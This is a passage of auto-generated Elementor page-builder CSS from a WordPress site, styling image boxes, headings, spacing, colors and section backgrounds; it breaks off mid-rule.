.elementor-element.elementor-element-65633cbb .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-2db5b355 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-269b8678 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-6f8b88c2 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-600ef62{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-7865f3d8 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-36ddf979 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-aff3221 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-74f94f13 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-30a9ff4b:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-30a9ff4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-30a9ff4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-30a9ff4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-30a9ff4b > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:37px;}.elementor-52 .elementor-element.elementor-element-30a9ff4b > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-52 .elementor-element.elementor-element-2ec3633 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2ec3633{text-align:center;}.elementor-52 .elementor-element.elementor-element-2ec3633 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-69eaa5f1 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-69eaa5f1{text-align:center;}.elementor-52 .elementor-element.elementor-element-69eaa5f1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-691a2175 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-691a2175{text-align:center;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-39c66b98{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-3a64b3e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3a64b3e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-3a64b3e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-3a64b3e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-1735f777 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1735f777.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-1735f777.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-1735f777.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4e88ab7c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-4e88ab7c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-268dc738{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-3850dbc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3850dbc.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-3850dbc.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-3850dbc.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-79006b3a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-79006b3a.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-79006b3a.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-79006b3a.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-42d73c1b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-42d73c1b.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-42d73c1b.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-42d73c1b.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-46aeeb1c{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-31ec0c66 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-31ec0c66.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-31ec0c66.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-31ec0c66.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-1f02a8fa > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1f02a8fa.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-155ae898 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-155ae898.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-155ae898.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-155ae898.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-31209446:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-31209446 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-31209446{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-31209446 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-1139f438 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1139f438{text-align:center;}.elementor-52 .elementor-element.elementor-element-1139f438 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-4601b7b7 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-4601b7b7{text-align:center;}.elementor-52 .elementor-element.elementor-element-4601b7b7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-67f0dcf{overflow:visible;}.elementor-52 .elementor-element.elementor-element-7b4aa249 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-399b5cf9 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-283fda02 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-18ea8011 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-457ff763 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-54fae0f > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-1f4fcd7c > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-58c4049a > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-574d1a3b > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-7d08ab52:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-7d08ab52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-7d08ab52 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-7d08ab52{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-5c9bc171 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5c9bc171{text-align:center;}.elementor-52 .elementor-element.elementor-element-5c9bc171 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-5436e570 > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-52 .elementor-element.elementor-element-5436e570{text-align:center;}.elementor-52 .elementor-element.elementor-element-5436e570 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-6bcea274{overflow:visible;}.elementor-52 .elementor-element.elementor-element-3bb06554:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-3bb06554 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-3bb06554 > .elementor-element-populated{border-style:solid;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:0em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-3bb06554 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-3bb06554 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-3bb06554 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-3bb06554 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-284ba0c1 > .elementor-widget-container{margin:-19% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-title{margin-bottom:0px;color:#54b94e;font-family:"Poppins", Sans-serif;font-size:40px;font-weight:800;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-description{color:#1c1e21;font-weight:600;}.elementor-52 .elementor-element.elementor-element-1e7944b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-1e7944b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1e7944b2 > .elementor-element-populated{border-style:solid;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:0em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-1e7944b2 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-1e7944b2 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-1e7944b2 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-1e7944b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-5202dc53 > .elementor-widget-container{margin:-19% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-title{margin-bottom:0px;color:#54b94e;font-family:"Poppins", Sans-serif;font-size:40px;font-weight:800;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-description{color:#1c1e21;font-weight:600;}.elementor-52 .elementor-element.elementor-element-2901485c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-2901485c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-2901485c > .elementor-element-populated{border-style:solid;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:0em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-2901485c > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-2901485c > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-2901485c > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-2901485c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-17ea59fe > .elementor-widget-container{margin:-19% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-title{margin-bottom:0px;color:#54b94e;font-family:"Poppins", Sans-serif;font-size:40px;font-weight:800;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-description{color:#1c1e21;font-weight:600;}.elementor-52 .elementor-element.elementor-element-10de4c96:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-10de4c96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-10de4c96 > .elementor-container{max-width:800px;}.elementor-52 .elementor-element.elementor-element-10de4c96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-10de4c96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-4be79b38 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-4be79b38{text-align:center;}.elementor-52 .elementor-element.elementor-element-4be79b38 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4{text-align:center;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;text-transform:capitalize;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-2520a71d{--spacer-size:15px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e > .elementor-widget-container{background-color:#ffffff;margin:0px 0px 0px 0px;padding:2em 2em 2em 2em;border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e .elementor-image-box-wrapper{text-align:left;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e .elementor-image-box-title{margin-bottom:10px;color:#3b4254;font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e .elementor-image-box-wrapper .elementor-image-box-img{width:24%;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 > .elementor-widget-container{background-color:#ffffff;margin:0px 0px 0px 0px;padding:2em 2em 2em 2em;border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 .elementor-image-box-wrapper{text-align:left;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 .elementor-image-box-title{margin-bottom:10px;color:#3b4254;font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 